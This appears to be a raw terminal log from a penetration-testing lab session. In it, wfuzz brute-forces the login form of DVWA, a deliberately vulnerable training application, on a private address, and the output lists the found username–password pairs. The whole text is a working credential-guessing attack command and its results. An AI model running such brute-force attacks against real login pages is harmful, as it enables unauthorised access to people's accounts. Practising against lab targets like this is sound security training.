 : No plugins found.
┌──(kali㉿kali)-[~/Downloads]
└─$ wfuzz --hh 4373 -c -w users.txt -w shortlist.txt -b 'security=low;PHPSESSID=fa9v6gnk6bf6le62oss13p9snf' 'http
://192.168.10.123/dvwa/vulnerabilities/brute/?username=FUZZ&password=FUZ2Z&Login=Login'
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz m
ight not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.10.123/dvwa/vulnerabilities/brute/?username=FUZZ&password=FUZ2Z&Login=Login
Total requests: 748
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000004:   200        110 L    259 W      4416 Ch     "admin - password"
000000032:   200        110 L    259 W      4416 Ch     "admin - password"
000000193:   200        110 L    259 W      4420 Ch     "gordonb - abc123"
000000364:   200        110 L    259 W      4420 Ch     "gordonb - abc123"
000000379:   200        110 L    259 W      4414 Ch     "1337 - charley"
000000565:   200        110 L    259 W      4418 Ch     "smithy - password"
000000593:   200        110 L    259 W      4418 Ch     "smithy - password"